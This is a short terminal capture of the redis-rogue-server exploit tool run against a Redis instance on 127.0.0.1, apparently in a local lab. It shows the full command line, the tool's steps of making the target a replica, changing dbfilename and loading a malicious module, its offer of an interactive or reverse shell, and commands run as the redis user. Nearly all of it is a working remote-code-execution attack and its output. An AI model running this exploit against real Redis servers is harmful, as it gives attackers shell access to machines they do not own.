 # rhama @ Ubuntu20 in ~/Repo/redis-rogue-server on git:master o [8:34:24]
$ ./redis-rogue-server.py --rhost 127.0.0.1 --lhost 127.0.0.1
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[info] TARGET 127.0.0.1:6379
[info] SERVER 127.0.0.1:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] id
[>>] uid=129(redis) gid=137(redis) groups=137(redis)
[<<] uname -a
[>>] Linux Ubuntu20 5.11.0-37-generic #41~20.04.2-Ubuntu SMP Fri Sep 24 09:06:38 UTC 2021 x86_64 x86_64 x86_64 GNU/Lin
ux
[<<]